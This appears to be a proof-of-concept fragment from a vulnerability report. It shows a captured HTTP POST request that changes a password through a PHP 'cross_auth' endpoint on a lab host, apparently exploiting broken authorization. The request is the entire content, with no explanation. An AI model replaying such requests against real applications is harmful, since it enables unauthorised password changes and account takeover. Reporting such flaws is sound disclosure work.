 POST /control/auth_cross/cross_auth_passwd2.php?id=2 HTTP/1.1
Host: 192.168.132.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 40
Origin: http://192.168.132.129
Connection: close
Referer: http://192.168.132.129/control/auth_cross/cross_auth_passwd2.php?id=2
Cookie: PHPSESSID=7e8a67ea03add4001e3c0723a97321da
Upgrade-Insecure-Requests: 1
id=%24id&oldPassword=123&newPassword=234